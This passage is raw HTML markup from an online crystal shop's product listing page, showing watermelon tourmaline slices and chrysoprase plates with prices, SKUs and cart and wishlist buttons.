</a><div class="product-meta">SKU: 240042</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516793" data-product_sku="240042" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516793" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516793">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516793" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516790 status-publish last instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240041/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240041-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240041-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240041-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240041-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240041-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240041-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240041-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240041</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516790" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516790" data-product_sku="240041" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516790" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516790">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516790" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516787 status-publish first instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240040/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240040-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240040-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240040-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240040-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240040-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240040-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240040-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.54</bdi></span></span></span>
</a><div class="product-meta">SKU: 240040</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516787" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516787" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516787" data-product_sku="240040" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516787" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516787">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516787" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516778 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240036/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240036-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240036-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240036-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240036-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240036-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240036-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240036-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.14</bdi></span></span></span>
</a><div class="product-meta">SKU: 240036</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516778" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516778" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516778" data-product_sku="240036" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516778" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516778">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516778" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516763 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240027/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240027-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240027-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240027-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240027-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240027-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240027-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240027-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240027</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516763" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516763" data-product_sku="240027" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516763" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516763">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516763" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516760 status-publish instock product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240026/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240026-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240026-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240026-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240026-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240026-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240026-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240026-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240026</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516760" data-product_sku="240026" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516760" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516760">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516760" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516748 status-publish last instock product_cat-pairs product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240022/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240022-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice Pair" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240022-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240022-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240022-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240022-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240022-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240022-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice Pair</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 240022</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516748" data-product_sku="240022" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice Pair&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice Pair&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516748" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516748">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516748" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516739 status-publish first instock product_cat-pairs product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice Pair" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240019-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240019-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240019-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240019-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240019-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240019-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice Pair</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.94</bdi></span></span></span>
</a><div class="product-meta">SKU: 240019</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516739" data-product_sku="240019" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice Pair&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice Pair&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516739" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516739">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516739" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516733 status-publish instock product_cat-pairs product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240017/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240017-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice Pair" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240017-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240017-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240017-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240017-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240017-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240017-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice Pair</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 240017</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516733" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516733" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516733" data-product_sku="240017" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice Pair&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice Pair&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516733" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516733">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516733" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516727 status-publish instock product_cat-pairs product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-green product_cat-multi product_cat-pink product_cat-slabs product_cat-tourmaline product_cat-watermelon product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240014/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240014-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon Tourmaline Slice Pair" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240014-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240014-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240014-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240014-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240014-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240014-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Watermelon Tourmaline Slice Pair</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 240014</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516727" data-product_sku="240014" aria-label="Add to cart: &ldquo;Watermelon Tourmaline Slice Pair&rdquo;" rel="nofollow" data-success_message="&ldquo;Watermelon Tourmaline Slice Pair&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516727" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516727">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516727" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516653 status-publish instock product_cat-chalcedony product_cat-chrysoprase product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-slabs product_tag-mtorolite product_tag-stress-relief product_tag-success has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240246/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240246-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mtorolite Chrome Chrysoprase Plate" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240246-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240246-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240246-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240246-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240246-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240246-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mtorolite Chrome Chrysoprase Plate</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.34</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.87</bdi></span></span></span>
</a><div class="product-meta">SKU: 240246</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516653" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516653" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516653" data-product_sku="240246" aria-label="Add to cart: &ldquo;Mtorolite Chrome Chrysoprase Plate&rdquo;" rel="nofollow" data-success_message="&ldquo;Mtorolite Chrome Chrysoprase Plate&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516653" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516653">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516653" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-516652 status-publish last instock product_cat-chalcedony product_cat-chrysoprase product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-for-under-50 product_cat-green product_cat-slabs product_tag-mtorolite product_tag-stress-relief product_tag-success has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/240245/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
